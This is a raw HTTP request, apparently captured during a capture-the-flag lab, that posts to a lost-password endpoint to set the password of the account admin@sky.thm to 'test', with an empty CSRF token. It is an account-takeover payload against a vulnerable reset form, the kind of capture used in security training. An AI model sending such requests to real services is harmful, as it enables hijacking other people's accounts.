 POST /v2/lostpassword.php HTTP/1.1
Host: 10.10.153.84
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------19048171751172863731243425908
Content-Length: 647
Origin: http://10.10.153.84
Connection: close
Referer: http://10.10.153.84/v2/ResetUser.php
Cookie: PHPSESSID=a4t4vaik6gd653n3n9vh1cn67a; Bookings=0; Manifest=0; Pickup=0; Delivered=0; Delay=0; CODINR=0;
POD=0; cu=0
Upgrade-Insecure-Requests: 1
-----------------------------19048171751172863731243425908
Content-Disposition: form-data; name="uname"
admin@sky.thm
-----------------------------19048171751172863731243425908
Content-Disposition: form-data; name="npass"
test
-----------------------------19048171751172863731243425908
Content-Disposition: form-data; name="cpass"
test
-----------------------------19048171751172863731243425908
Content-Disposition: form-data; name="ci_csrf_token"
-----------------------------19048171751172863731243425908
Content-Disposition: form-data; name="send"
Submit
-----------------------------19048171751172863731243425908--